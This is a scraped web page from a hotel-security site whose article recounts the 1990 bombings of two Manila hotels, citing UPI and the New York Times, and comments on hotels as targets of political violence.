						<div class="elementor-element elementor-element-2b57390 elementor-nav-menu__align-end main_headii elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b57390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8674370 elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8674370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f95954" data-id="8f95954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d47006 elementor-widget elementor-widget-image" data-id="6d47006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8339a4" data-id="d8339a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a402345 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a402345" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="3367" class="elementor elementor-3367 elementor-location-single post-168 post type-post status-publish format-standard hentry category-features" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b0f1a5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0f1a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f77304e" data-id="f77304e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7a2c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7a2c1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9a0833" data-id="b9a0833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ecb07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a4ecb07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">23 September 1990, the Nikko Manila Garden and Mandarin Oriental Hotels, Manila, The Philippines</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d90aec2 elementor-widget elementor-widget-post-info" data-id="d90aec2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5650fcb elementor-inline-item" itemprop="datePublished">
						<a href="https://securehotel.us/2015/07/22/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 22, 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7d51723 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://securehotel.us/features/" class="elementor-post-info__terms-list-item">Features</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1dc359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dc359" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ed487c" data-id="0ed487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a30bb1 elementor-widget elementor-widget-theme-post-content" data-id="7a30bb1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>On 23 September 1990, <a href="http://www.upi.com">UPI</a> reports that <a href="http://www.upi.com/Archives/1990/09/23/Bombs-rock-two-Philippine-hotels/7038654062400/">bombs exploded in two hotels in Manila’s central business district</a>, known as <a href="http://www.makati.gov.ph">Makati</a>: the Nikko Manila Garden Hotel, and the Mandarin Oriental Hotel.</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d123576.94423423623!2d121.03316095!3d14.554597850000002!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3397c90264a0ed01%3A0x2b066ed57830cace!2sMakati%2C+Metro+Manila%2C+Philippines!5e0!3m2!1sen!2sus!4v1437583474293" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>The <a href="http://www.upi.com/Archives/1990/09/23/Bombs-rock-two-Philippine-hotels/7038654062400/">Nikko blast</a> happened at 2:55 pm in room 947. The explosive device was presumed to have been planted in the bathtub, and the blast caused extensive damage to the room. It also blew glass out into the pool area below where eight people, four children included, sustained slight injuries.</p>
<p>The <em><a href="http://www.nytimes.com">New York Times</a></em> says that four of the victims were Philippine nationals, and the others were Japanese.</p>
<p>The <a href="http://www.upi.com/Archives/1990/09/23/Bombs-rock-two-Philippine-hotels/7038654062400/">Mandarin blast</a> happened at about 3:55 pm in room 402. It caused no injuries but, like the Nikko blast, severely damaged the room.</p>
<p>The bomber checked into each hotel under an assumed name, “Manuel Castillo.” Witnesses say he carried just an attaché case, and police say the explosives used were military grade <a href="https://en.wikipedia.org/wiki/C-4_(explosive)">C-4</a>.</p>
<p>These two attacks happened in the midst of a bombing campaign in Manila by unknown parties, but a rogue military faction opposed to the then sitting government of President Corazon Aquino was suspected.</p>
<p>UPI says these attacks were the 24th and 25th bombings in Manila since mid-August of that year. They also happened in the midst of a general strike by leftist extremists opposed to a 29% increase in fuel prices in the face of the 1990-91 Gulf War.</p>
<p><a href="http://www.interaksyon.com">InterAksyon</a> (online news portal of the Philippines’ TV5) reported that the Mandarin Oriental shut down in August 2014 to relocate to a new property that would open in 2020. Said the Mandarin’s general manager Torsten van Dullemen: “The Manila Mandarin&#8217;s ‘infrastructure and existing facilities are no longer in keeping with the Group&#8217;s well-recognized, luxury hospitality offering.”</p>
<p>A commentator for <a href="http://www.virtualtourist.com">Virtualtourist.com</a> says the Nikko was sold in the 1990s and <a href="http://www.virtualtourist.com/hotels/Asia/Philippines/City_of_Manila/Manila-1391614/Hotels_and_Accommodations-Manila-Dusit_Thani_Manila-BR-1.html">transformed into the Dusit Thani hotel</a>.</p>
<p>This case is just one example demonstrating how quickly hotels can become targets in political violence scenarios. There’s no obvious evidence that the apparent attackers were angry at any hotel chain in particular or any VIPs staying in the aforementioned hotels. It seems they did, however, aim to embarrass and/or harass the Aquino government by exploding bombs in its prestigious Makati business district. Such actions moreover eroded the international business community’s confidence in the Philippines, further injuring the Aquino administration. Hotels such as the Mandarin Oriental and Nikko Manila Garden frequently represent much more than just high value lodgings to terrorists. They can also represent a city’s prestige and/or its business prowess, and striking them sends a powerful political message.</p>
<p>Copyright © Muir Analytics 2015</p>
<p>Sources and further reading:</p>
